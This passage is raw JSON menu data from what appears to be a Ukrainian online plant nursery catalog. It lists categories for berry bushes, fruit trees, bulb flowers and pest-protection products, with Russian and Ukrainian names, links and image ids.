\u043c\u0443\u0440\u0430\u0448\u043e\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_aphids_and_whiteflies\/","column":"13","id":"7685","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0442\u043b\u0438 \u0438 \u0431\u0435\u043b\u043e\u043a\u0440\u044b\u043b\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043f\u043e\u043f\u0435\u043b\u0438\u0446\u0456 \u0442\u0430 \u0431\u0456\u043b\u043e\u043a\u0440\u0438\u043b\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cockchafer\/","column":"13","id":"7687","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0445\u0440\u0443\u0449\u0430","nameua":"\u0412\u0456\u0434 \u0445\u0440\u0443\u0449\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/otpugivateli_lovushki_i_unichtozhiteli_nasekomykh\/","column":"13","id":"7688","level":"3","parent":"7351","nameru":"\u041e\u0442\u043f\u0443\u0433\u0438\u0432\u0430\u0442\u0435\u043b\u0438 \u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u0445","nameua":"\u0412\u0456\u0434\u043b\u044f\u043a\u0443\u0432\u0430\u0447\u0456 \u0439 \u043f\u0430\u0441\u0442\u043a\u0438 \u043a\u043e\u043c\u0430\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/124\/","column":"13","id":"7690","level":"3","parent":"7351","nameru":"\u041f\u0440\u0438\u043b\u0438\u043f\u0430\u0442\u0435\u043b\u0438","nameua":"\u041f\u0440\u0438\u043b\u0438\u043f\u0430\u0447\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/126\/","column":"13","id":"7691","level":"3","parent":"7351","nameru":"\u041f\u0440\u043e\u0442\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u0438","nameua":"\u041f\u0440\u043e\u0442\u0440\u0443\u0439\u043d\u0438\u043a\u0438","child":[]}]}]},"7324":{"13":[{"rid":"1377","href":"\/catalog\/cat\/klubnika_i_zemlyanika_yagodi\/","column":"13","id":"7424","level":"2","parent":"7324","nameru":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430","nameua":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f","img":"1170258","child":[]},{"rid":"825","href":"\/catalog\/cat\/335\/","column":"13","id":"7425","level":"2","parent":"7324","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","img":"1170233","child":[]},{"rid":"881","href":"\/catalog\/cat\/244\/","column":"13","id":"7426","level":"2","parent":"7324","nameru":"\u041c\u0430\u043b\u0438\u043d\u0430","nameua":"\u041c\u0430\u043b\u0438\u043d\u0430","img":"158610","child":[]},{"rid":"885","href":"\/catalog\/cat\/452\/","column":"13","id":"7427","level":"2","parent":"7324","nameru":"\u0427\u0435\u0440\u043d\u0438\u043a\u0430 (\u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0430)","nameua":"\u0427\u043e\u0440\u043d\u0438\u0446\u044f (\u0447\u043e\u0440\u043d\u0438\u0446\u044f)","img":"158621","child":[]},{"rid":"884","href":"\/catalog\/cat\/447\/","column":"13","id":"7428","level":"2","parent":"7324","nameru":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430","nameua":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430","img":"158615","child":[]},{"rid":"996","href":"\/catalog\/cat\/raspbery_tree\/","column":"13","id":"7429","level":"2","parent":"7324","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170284","child":[]},{"rid":"874","href":"\/catalog\/cat\/448\/","column":"13","id":"7430","level":"2","parent":"7324","nameru":"\u0416\u0438\u043c\u043e\u043b\u043e\u0441\u0442\u044c","nameua":"\u0416\u0438\u043c\u043e\u043b\u0456\u0441\u0442\u044c","img":"158598","child":[]},{"rid":"879","href":"\/catalog\/cat\/449\/","column":"13","id":"7431","level":"2","parent":"7324","nameru":"\u041a\u0440\u044b\u0436\u043e\u0432\u043d\u0438\u043a","nameua":"\u0410\u0491\u0440\u0443\u0441","img":"158604","child":[]},{"rid":"873","href":"\/catalog\/cat\/450\/","column":"13","id":"7432","level":"2","parent":"7324","nameru":"\u0415\u0436\u0435\u0432\u0438\u043a\u0430","nameua":"\u041e\u0436\u0438\u043d\u0430","img":"158595","child":[]},{"rid":"869","href":"\/catalog\/cat\/451\/","column":"13","id":"7433","level":"2","parent":"7324","nameru":"\u041c\u0438\u043d\u0438-\u043a\u0438\u0432\u0438 (\u0410\u043a\u0442\u0438\u043d\u0438\u0434\u0438\u044f)","nameua":"\u041c\u0456\u043d\u0456-\u043a\u0456\u0432\u0456 (\u0410\u043a\u0442\u0438\u043d\u0456\u0434\u0456\u044f)","img":"158585","child":[]},{"rid":"876","href":"\/catalog\/cat\/243\/","column":"13","id":"7434","level":"2","parent":"7324","nameru":"\u041a\u0438\u0437\u0438\u043b","nameua":"\u041a\u0438\u0437\u0438\u043b","img":"158628","child":[]},{"rid":"882","href":"\/catalog\/cat\/531\/","column":"13","id":"7435","level":"2","parent":"7324","nameru":"\u041e\u0431\u043b\u0435\u043f\u0438\u0445\u0430","nameua":"\u041e\u0431\u043b\u0456\u043f\u0438\u0445\u0430","img":"158613","child":[]}],"14":[{"rid":"868","href":"\/catalog\/cat\/519\/","column":"14","id":"7436","level":"2","parent":"7324","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170216","child":[]},{"rid":"835","href":"\/catalog\/cat\/jujube\/","column":"14","id":"7437","level":"2","parent":"7324","nameru":"\u0417\u0438\u0437\u0438\u0444\u0443\u0441","nameua":"\u0417\u0456\u0437\u0456\u0444\u0443\u0441","img":"1170246","child":[]},{"rid":"875","href":"\/catalog\/cat\/kalina\/","column":"14","id":"7438","level":"2","parent":"7324","nameru":"\u041a\u0430\u043b\u0438\u043d\u0430","nameua":"\u041a\u0430\u043b\u0438\u043d\u0430","img":"158601","child":[]},{"rid":"883","href":"\/catalog\/cat\/529\/","column":"14","id":"7439","level":"2","parent":"7324","nameru":"\u0420\u044f\u0431\u0438\u043d\u0430","nameua":"\u0413\u043e\u0440\u043e\u0431\u0438\u043d\u0430","img":"158614","child":[]},{"rid":"871","href":"\/catalog\/cat\/cranberries\/","column":"14","id":"7440","level":"2","parent":"7324","nameru":"\u0411\u0440\u0443\u0441\u043d\u0438\u043a\u0430","nameua":"\u0411\u0440\u0443\u0441\u043d\u0438\u0446\u044f","img":"158589","child":[]},{"rid":"878","href":"\/catalog\/cat\/453\/","column":"14","id":"7441","level":"2","parent":"7324","nameru":"\u041a\u043b\u044e\u043a\u0432\u0430","nameua":"\u0416\u0443\u0440\u0430\u0432\u043b\u0438\u043d\u0430","img":"158632","child":[]},{"rid":"870","href":"\/catalog\/cat\/518\/","column":"14","id":"7442","level":"2","parent":"7324","nameru":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441","nameua":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441","img":"158587","child":[]},{"rid":"880","href":"\/catalog\/cat\/560\/","column":"14","id":"7443","level":"2","parent":"7324","nameru":"\u041b\u0438\u043c\u043e\u043d\u043d\u0438\u043a \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","nameua":"\u041b\u0438\u043c\u043e\u043d\u043d\u0438\u043a \u043a\u0438\u0442\u0430\u0439\u0441\u044c\u043a\u0438\u0439","img":"158608","child":[]},{"rid":"872","href":"\/catalog\/cat\/457\/","column":"14","id":"7444","level":"2","parent":"7324","nameru":"\u0413\u043e\u0434\u0436\u0438","nameua":"\u0413\u043e\u0434\u0436\u0456","img":"158592","child":[]},{"rid":"2569","href":"\/catalog\/cat\/irga\/","column":"14","id":"7445","level":"2","parent":"7324","nameru":"\u0418\u0440\u0433\u0430","nameua":"\u0406\u0440\u0433\u0430","img":"158600","child":[]},{"rid":"2764","href":"\/catalog\/cat\/ezhemalina\/","column":"14","id":"7446","level":"2","parent":"7324","nameru":"\u0415\u0436\u0435\u043c\u0430\u043b\u0438\u043d\u0430","nameua":"\u041e\u0436\u0438\u043d\u043e\u043c\u0430\u043b\u0438\u043d\u0430","img":"1129513","child":[]},{"rid":"2757","href":"\/catalog\/cat\/gumi\/","column":"14","id":"7447","level":"2","parent":"7324","nameru":"\u0413\u0443\u043c\u0438","nameua":"\u0413\u0443\u043c\u0456","img":"1127305","child":[]}],"15":[{"rid":"2536","href":"\/catalog\/cat\/populyarno_top_10_khitovykh_yagodnykh\/","column":"15","id":"7448","level":"2","parent":"7324","nameru":"\u0422\u043e\u043f-20 \u044f\u0433\u043e\u0434\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u044f\u0433\u0456\u0434\u043d\u0438\u0445","img":"158398","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7450","level":"2","parent":"7324","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1331","href":"\/catalog\/cat\/kolonovidnye_sazhentsy\/","column":"15","id":"7449","level":"2","parent":"7324","nameru":"\u041a\u043e\u043b\u043e\u043d\u043e\u0432\u0438\u0434\u043d\u044b\u0435","nameua":"\u041a\u043e\u043b\u043e\u043d\u043e\u043f\u043e\u0434\u0456\u0431\u043d\u0456","img":"1170272","child":[]},{"rid":"2537","href":"\/catalog\/cat\/eksklyuziv_unikalnye_sorta_yagodnykh\/","column":"15","id":"7451","level":"2","parent":"7324","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"158400","child":[]},{"rid":"1568","href":"\/catalog\/cat\/shtambovye_yagodnye\/","column":"15","id":"7452","level":"2","parent":"7324","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179205","child":[]},{"rid":"1665","href":"\/catalog\/cat\/sazhentsy_yagodnykh_gibridov\/","column":"15","id":"7454","level":"2","parent":"7324","nameru":"\u0413\u0438\u0431\u0440\u0438\u0434\u044b","nameua":"\u0413\u0456\u0431\u0440\u0438\u0434\u0438","img":"1179203","child":[]},{"rid":"1373","href":"\/catalog\/cat\/vygodno_komplekty_yagodnykh_sazhentsev\/","column":"15","id":"7453","level":"2","parent":"7324","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"158399","child":[]}]},"7326":{"13":[{"rid":"1377","href":"\/catalog\/cat\/klubnika_i_zemlyanika_yagodi\/","column":"13","id":"7389","level":"2","parent":"7326","nameru":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430","nameua":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f","img":"1170258","child":[]},{"rid":"841","href":"\/catalog\/cat\/239\/","column":"13","id":"7390","level":"2","parent":"7326","nameru":"\u0427\u0435\u0440\u0435\u0448\u043d\u044f","nameua":"\u0427\u0435\u0440\u0435\u0448\u043d\u044f","img":"157866","child":[]},{"rid":"886","href":"\/catalog\/cat\/242\/","column":"13","id":"7391","level":"2","parent":"7326","nameru":"\u041f\u0435\u0440\u0441\u0438\u043a","nameua":"\u041f\u0435\u0440\u0441\u0438\u043a","img":"201003","child":[]},{"rid":"825","href":"\/catalog\/cat\/335\/","column":"13","id":"7392","level":"2","parent":"7326","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","img":"1170233","child":[]},{"rid":"843","href":"\/catalog\/cat\/236\/","column":"13","id":"7393","level":"2","parent":"7326","nameru":"\u042f\u0431\u043b\u043e\u043d\u044f","nameua":"\u042f\u0431\u043b\u0443\u043d\u044f","img":"158304","child":[]},{"rid":"837","href":"\/catalog\/cat\/251\/","column":"13","id":"7394","level":"2","parent":"7326","nameru":"\u041e\u0440\u0435\u0445","nameua":"\u0413\u043e\u0440\u0456\u0445","img":"201009","child":[]},{"rid":"830","href":"\/catalog\/cat\/237\/","column":"13","id":"7395","level":"2","parent":"7326","nameru":"\u0410\u0431\u0440\u0438\u043a\u043e\u0441","nameua":"\u0410\u0431\u0440\u0438\u043a\u043e\u0441","img":"1170215","child":[]},{"rid":"838","href":"\/catalog\/cat\/241\/","column":"13","id":"7396","level":"2","parent":"7326","nameru":"\u0421\u043b\u0438\u0432\u0430","nameua":"\u0421\u043b\u0438\u0432\u0430","img":"1170299","child":[]},{"rid":"994","href":"\/catalog\/cat\/persimmon\/","column":"13","id":"7397","level":"2","parent":"7326","nameru":"\u0425\u0443\u0440\u043c\u0430","nameua":"\u0425\u0443\u0440\u043c\u0430","img":"1170295","child":[]},{"rid":"834","href":"\/catalog\/cat\/240\/","column":"13","id":"7398","level":"2","parent":"7326","nameru":"\u0413\u0440\u0443\u0448\u0430","nameua":"\u0413\u0440\u0443\u0448\u0430","img":"1170242","child":[]},{"rid":"832","href":"\/catalog\/cat\/238\/","column":"13","id":"7399","level":"2","parent":"7326","nameru":"\u0412\u0438\u0448\u043d\u044f","nameua":"\u0412\u0438\u0448\u043d\u044f","img":"1170237","child":[]},{"rid":"2169","href":"\/catalog\/cat\/kiwi\/","column":"13","id":"7400","level":"2","parent":"7326","nameru":"\u041a\u0438\u0432\u0438","nameua":"\u041a\u0456\u0432\u0456","img":"1170254","child":[]},{"rid":"985","href":"\/catalog\/cat\/raspberry_tree1\/","column":"13","id":"7401","level":"2","parent":"7326","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170285","child":[]}],"14":[{"rid":"842","href":"\/catalog\/cat\/530\/","column":"14","id":"7402","level":"2","parent":"7326","nameru":"\u0428\u0435\u043b\u043a\u043e\u0432\u0438\u0446\u0430","nameua":"\u0428\u043e\u0432\u043a\u043e\u0432\u0438\u0446\u044f","img":"157867","child":[]},{"rid":"1771","href":"\/catalog\/cat\/inzhir\/","column":"14","id":"7403","level":"2","parent":"7326","nameru":"\u0418\u043d\u0436\u0438\u0440","nameua":"\u0406\u043d\u0436\u0438\u0440","img":"1170248","child":[]},{"rid":"2286","href":"\/catalog\/cat\/funduk2\/","column":"14","id":"7404","level":"2","parent":"7326","nameru":"\u0424\u0443\u043d\u0434\u0443\u043a","nameua":"\u0424\u0443\u043d\u0434\u0443\u043a","img":"158382","child":[]},{"rid":"2161","href":"\/catalog\/cat\/fistashka_oreh\/","column":"14","id":"7405","level":"2","parent":"7326","nameru":"\u0424\u0438\u0441\u0442\u0430\u0448\u043a\u0430","nameua":"\u0424\u0456\u0441\u0442\u0430\u0448\u043a\u0430","img":"1179209","child":[]},{"rid":"1772","href":"\/catalog\/cat\/mindal\/","column":"14","id":"7406","level":"2","parent":"7326","nameru":"\u041c\u0438\u043d\u0434\u0430\u043b\u044c","nameua":"\u041c\u0438\u0433\u0434\u0430\u043b\u044c","img":"201005","child":[]},{"rid":"2168","href":"\/catalog\/cat\/mandarinki\/","column":"14","id":"7407","level":"2","parent":"7326","nameru":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","nameua":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","img":"200999","child":[]},{"rid":"1368","href":"\/catalog\/cat\/azimina\/","column":"14","id":"7408","level":"2","parent":"7326","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170217","child":[]},{"rid":"1550","href":"\/catalog\/cat\/alycha\/","column":"14","id":"7409","level":"2","parent":"7326","nameru":"\u0410\u043b\u044b\u0447\u0430","nameua":"\u0410\u043b\u0438\u0447\u0430","img":"1170222","child":[]},{"rid":"831","href":"\/catalog\/cat\/334\/","column":"14","id":"7410","level":"2","parent":"7326","nameru":"\u0410\u0439\u0432\u0430","nameua":"\u0410\u0439\u0432\u0430","img":"1170221","child":[]},{"rid":"835","href":"\/catalog\/cat\/jujube\/","column":"14","id":"7411","level":"2","parent":"7326","nameru":"\u0417\u0438\u0437\u0438\u0444\u0443\u0441","nameua":"\u0417\u0456\u0437\u0456\u0444\u0443\u0441","img":"1170246","child":[]},{"rid":"1560","href":"\/catalog\/cat\/banan2\/","column":"14","id":"7412","level":"2","parent":"7326","nameru":"\u0411\u0430\u043d\u0430\u043d","nameua":"\u0411\u0430\u043d\u0430\u043d","img":"158315","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"14","id":"7413","level":"2","parent":"7326","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2903","href":"\/catalog\/cat\/orekh_pekan2\/","column":"14","id":"7414","level":"2","parent":"7326","nameru":"\u041e\u0440\u0435\u0445 \u041f\u0435\u043a\u0430\u043d","nameua":"\u0413\u043e\u0440\u0456\u0445 \u041f\u0435\u043a\u0430\u043d","img":"5454735","child":[]}],"15":[{"rid":"2519","href":"\/catalog\/cat\/populyarno_top_10_khitovykh_plodovykh\/","column":"15","id":"7415","level":"2","parent":"7326","nameru":"\u0422\u043e\u043f-20 \u043f\u043b\u043e\u0434\u043e\u0432\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445","img":"1170300","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7418","level":"2","parent":"7326","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1331","href":"\/catalog\/cat\/kolonovidnye_sazhentsy\/","column":"15","id":"7416","level":"2","parent":"7326","nameru":"\u041a\u043e\u043b\u043e\u043d\u043e\u0432\u0438\u0434\u043d\u044b\u0435","nameua":"\u041a\u043e\u043b\u043e\u043d\u043e\u043f\u043e\u0434\u0456\u0431\u043d\u0456","img":"1170272","child":[]},{"rid":"2242","href":"\/catalog\/cat\/eksklyuzivy_plodovykh_derevev\/","column":"15","id":"7417","level":"2","parent":"7326","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"1170302","child":[]},{"rid":"1568","href":"\/catalog\/cat\/shtambovye_yagodnye\/","column":"15","id":"7421","level":"2","parent":"7326","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179205","child":[]},{"rid":"1039","href":"\/catalog\/cat\/crossed_varieties_of_trees\/","column":"15","id":"7419","level":"2","parent":"7326","nameru":"\u0421\u043a\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430","nameua":"\u0421\u0445\u0440\u0435\u0449\u0435\u043d\u0456 \u0441\u043e\u0440\u0442\u0438","img":"1170298","child":[]},{"rid":"1665","href":"\/catalog\/cat\/sazhentsy_yagodnykh_gibridov\/","column":"15","id":"7420","level":"2","parent":"7326","nameru":"\u0413\u0438\u0431\u0440\u0438\u0434\u044b","nameua":"\u0413\u0456\u0431\u0440\u0438\u0434\u0438","img":"1179203","child":[]},{"rid":"2712","href":"\/catalog\/cat\/derevo_sad\/","column":"15","id":"7422","level":"2","parent":"7326","nameru":"\u0414\u0435\u0440\u0435\u0432\u043e-\u0441\u0430\u0434","nameua":"\u0414\u0435\u0440\u0435\u0432\u043e-\u0441\u0430\u0434","img":"208523","child":[]},{"rid":"1662","href":"\/catalog\/cat\/vygodno_komplekty_plodovykh_sazhentsev2\/","column":"15","id":"7423","level":"2","parent":"7326","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"1170278","child":[]}]},"7327":{"13":[{"rid":"419","href":"\/catalog\/cat\/331\/","column":"13","id":"7352","level":"2","parent":"7327","nameru":"\u041b\u0438\u043b\u0438\u0438","nameua":"\u041b\u0456\u043b\u0456\u0457","img":"1181340","child":[]},{"rid":"958","href":"\/catalog\/cat\/peonies\/","column":"13","id":"7353","level":"2","parent":"7327","nameru":"\u041f\u0438\u043e\u043d\u044b","nameua":"\u041f\u0456\u0432\u043e\u043d\u0456\u0457","img":"1180874","child":[]},{"rid":"275","href":"\/catalog\/cat\/463\/","column":"13","id":"7354","level":"2","parent":"7327","nameru":"\u0413\u043b\u0430\u0434\u0438\u043e\u043b\u0443\u0441\u044b","nameua":"\u0413\u043b\u0430\u0434\u0456\u043e\u043b\u0443\u0441\u0438","img":"202359","child":[]},{"rid":"2575","href":"\/catalog\/cat\/chrysanthemum2\/","column":"13","id":"7355","level":"2","parent":"7327","nameru":"\u0425\u0440\u0438\u0437\u0430\u043d\u0442\u0435\u043c\u044b","nameua":"\u0425\u0440\u0438\u0437\u0430\u043d\u0442\u0435\u043c\u0438","img":"199568","child":[]},{"rid":"406","href":"\/catalog\/cat\/274\/","column":"13","id":"7356","level":"2","parent":"7327","nameru":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u044b","nameua":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u0438","img":"1180887","child":[]},{"rid":"272","href":"\/catalog\/cat\/356\/","column":"13","id":"7357","level":"2","parent":"7327","nameru":"\u0413\u0435\u043e\u0440\u0433\u0438\u043d\u044b","nameua":"\u0416\u043e\u0440\u0436\u0438\u043d\u0438","img":"202357","child":[]},{"rid":"426","href":"\/catalog\/cat\/522\/","column":"13","id":"7358","level":"2","parent":"7327","nameru":"\u041a\u0430\u043b\u043b\u044b","nameua":"\u041a\u0430\u043b\u043b\u0438","img":"202362","child":[]},{"rid":"413","href":"\/catalog\/cat\/312\/","column":"13","id":"7359","level":"2","parent":"7327","nameru":"\u0418\u0440\u0438\u0441\u044b","nameua":"\u0406\u0440\u0438\u0441\u0438","img":"1181336","child":[]},{"rid":"410","href":"\/catalog\/cat\/304\/","column":"13","id":"7360","level":"2","parent":"7327","nameru":"\u041a\u0440\u043e\u043a\u0443\u0441\u044b (\u0428\u0430\u0444\u0440\u0430\u043d)","nameua":"\u041a\u0440\u043e\u043a\u0443\u0441\u0438 (\u0428\u0430\u0444\u0440\u0430\u043d)","img":"1181339","child":[]},{"rid":"407","href":"\/catalog\/cat\/290\/","column":"13","id":"7361","level":"2","parent":"7327","nameru":"\u041d\u0430\u0440\u0446\u0438\u0441\u0441\u044b","nameua":"\u041d\u0430\u0440\u0446\u0438\u0441\u0438","img":"1181344","child":[]},{"rid":"422","href":"\/catalog\/cat\/351\/","column":"13","id":"7362","level":"2","parent":"7327","nameru":"\u0411\u0435\u0433\u043e\u043d\u0438\u0438","nameua":"\u0411\u0435\u0433\u043e\u043d\u0456\u0457","img":"1180729","child":[]},{"rid":"427","href":"\/catalog\/cat\/523\/","column":"13","id":"7363","level":"2","parent":"7327","nameru":"\u0425\u043e\u0441\u0442\u044b","nameua":"\u0425\u043e\u0441\u0442\u0438","img":"1180891","child":[]},{"rid":"423","href":"\/catalog\/cat\/352\/","column":"13","id":"7364","level":"2","parent":"7327","nameru":"\u041b\u0438\u043b\u0435\u0439\u043d\u0438\u043a\u0438","nameua":"\u041b\u0456\u043b\u0456\u0439\u043d\u0438\u043a\u0438","img":"1214605","child":[]},{"rid":"219","href":"\/catalog\/cat\/327\/","column":"13","id":"7365","level":"2","parent":"7327","nameru":"\u042d\u0440\u0435\u043c\u0443\u0440\u0443\u0441\u044b","nameua":"\u0415\u0440\u0435\u043c\u0443\u0440\u0443\u0441\u0438","img":"202368","child":[]},{"rid":"408","href":"\/catalog\/cat\/298\/","column":"13","id":"7366","level":"2","parent":"7327","nameru":"\u0413\u0438\u0430\u0446\u0438\u043d\u0442\u044b","nameua":"\u0413\u0456\u0430\u0446\u0438\u043d\u0442\u0438","img":"1181333","child":[]},{"rid":"960","href":"\/catalog\/cat\/phlox\/","column":"13","id":"7367","level":"2","parent":"7327","nameru":"\u0424\u043b\u043e\u043a\u0441\u044b","nameua":"\u0424\u043b\u043e\u043a\u0441\u0438","img":"202366","child":[]}],"14":[{"rid":"412","href":"\/catalog\/cat\/310\/","column":"14","id":"7368","level":"2","parent":"7327","nameru":"\u041b\u044e\u0442\u0438\u043a\u0438","nameua":"\u041b\u044e\u0442\u0438\u043a\u0438","img":"194160","child":[]},{"rid":"425","href":"\/catalog\/cat\/458\/","column":"14","id":"7369","level":"2","parent":"7327","nameru":"\u0410\u0441\u0442\u0438\u043b\u044c\u0431\u044b","nameua":"\u0410\u0441\u0442\u0438\u043b\u044c\u0431\u0438","img":"1180728","child":[]},{"rid":"261","href":"\/catalog\/cat\/321\/","column":"14","id":"7370","level":"2","parent":"7327","nameru":"\u0424\u0440\u0435\u0437\u0438\u0438","nameua":"\u0424\u0440\u0435\u0437\u0456\u0457","img":"199815","child":[]},{"rid":"1041","href":"\/catalog\/cat\/amaryllis\/","column":"14","id":"7371","level":"2","parent":"7327","nameru":"\u0410\u043c\u0430\u0440\u0438\u043b\u043b\u0438\u0441\u044b","nameua":"\u0410\u043c\u0430\u0440\u0438\u043b\u0456\u0441\u0438","img":"1180722","child":[]},{"rid":"414","href":"\/catalog\/cat\/313\/","column":"14","id":"7372","level":"2","parent":"7327","nameru":"\u0410\u043d\u0435\u043c\u043e\u043d\u044b","nameua":"\u0410\u043d\u0435\u043c\u043e\u043d\u0438","img":"1180724","child":[]},{"rid":"269","href":"\/catalog\/cat\/347\/","column":"14","id":"7373","level":"2","parent":"7327","nameru":"\u041a\u0430\u043d\u043d\u044b","nameua":"\u041a\u0430\u043d\u043d\u0438","img":"202364","child":[]},{"rid":"428","href":"\/catalog\/cat\/525\/","column":"14","id":"7374","level":"2","parent":"7327","nameru":"\u0428\u0438\u0440\u043e\u043a\u043e\u043a\u043e\u043b\u043e\u043a\u043e\u043b\u044c\u0447\u0438\u043a\u0438","nameua":"\u0428\u0438\u0440\u043e\u043a\u043e\u0434\u0437\u0432\u0456\u043d\u043e\u0447\u043a\u0438","img":"202367","child":[]},{"rid":"421","href":"\/catalog\/cat\/340\/","column":"14","id":"7375","level":"2","parent":"7327","nameru":"\u0410\u043a\u0432\u0438\u043b\u0435\u0433\u0438\u0438 (\u041e\u0440\u043b\u0438\u043a\u0438)","nameua":"\u0410\u043a\u0432\u0456\u043b\u0435\u0433\u0456\u0457 (\u041e\u0440\u043b\u0438\u043a\u0438)","img":"1180721","child":[]},{"rid":"409","href":"\/catalog\/cat\/303\/","column":"14","id":"7376","level":"2","parent":"7327","nameru":"\u041c\u0443\u0441\u043a\u0430\u0440\u0438","nameua":"\u041c\u0443\u0441\u043a\u0430\u0440\u0456","img":"1180872","child":[]},{"rid":"2601","href":"\/catalog\/cat\/kamelii2\/","column":"14","id":"7377","level":"2","parent":"7327","nameru":"\u041a\u0430\u043c\u0435\u043b\u0438\u0438","nameua":"\u041a\u0430\u043c\u0435\u043b\u0456\u0457","img":"194147","child":[]},{"rid":"416","href":"\/catalog\/cat\/315\/","column":"14","id":"7378","level":"2","parent":"7327","nameru":"\u041a\u043e\u043b\u0445\u0438\u043a\u0443\u043c\u044b","nameua":"\u041a\u043e\u043b\u0445\u0456\u043a\u0443\u043c\u0438","img":"1180740","child":[]},{"rid":"424","href":"\/catalog\/cat\/353\/","column":"14","id":"7379","level":"2","parent":"7327","nameru":"\u0413\u043b\u043e\u043a\u0441\u0438\u043d\u0438\u0438","nameua":"\u0413\u043b\u043e\u043a\u0441\u0456\u043d\u0456\u0457","img":"1180737","child":[]},{"rid":"418","href":"\/catalog\/cat\/317\/","column":"14","id":"7380","level":"2","parent":"7327","nameru":"\u0410\u043b\u043b\u0438\u0443\u043c\u044b","nameua":"\u0410\u043b\u043b\u0456\u0443\u043c\u0438","img":"1180752","child":[]},{"rid":"417","href":"\/catalog\/cat\/316\/","column":"14","id":"7381","level":"2","parent":"7327","nameru":"\u041f\u043e\u0434\u0441\u043d\u0435\u0436\u043d\u0438\u043a\u0438","nameua":"\u041f\u0440\u043e\u043b\u0456\u0441\u043a\u0438","img":"199561","child":[]},{"rid":"266","href":"\/catalog\/cat\/344\/","column":"14","id":"7382","level":"2","parent":"7327","nameru":"\u0422\u0438\u0433\u0440\u0438\u0434\u0438\u0438","nameua":"\u0422\u0438\u0433\u0440\u0438\u0434\u0456\u0457","img":"96625","child":[]},{"rid":"411","href":"\/catalog\/cat\/309\/","column":"14","id":"7383","level":"2","parent":"7327","nameru":"\u0424\u0440\u0438\u0442\u0438\u043b\u043b\u044f\u0440\u0438\u0438","nameua":"\u0424\u0440\u0456\u0442\u0456\u043b\u044f\u